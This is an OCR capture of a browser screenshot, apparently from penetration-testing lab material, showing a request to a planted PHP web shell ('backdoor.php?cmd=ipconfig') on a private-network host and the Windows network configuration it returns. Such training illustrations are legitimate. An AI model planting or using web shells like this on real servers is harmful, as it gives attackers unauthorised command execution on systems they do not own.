 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....p?cmd=ipconfig
192.168.11.35/backdoor.php?cmd=ipconfig
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
738 Admin I see nothing wrong with this page... 10-02-08 05:00:57 1 2 3 Windows IP Configuration Ethernet
adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.11.35
Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . . . . : Tunnel adapter isatap.{4C9DFEB3-
BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix .
: Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-
specific DNS Suffix . : 5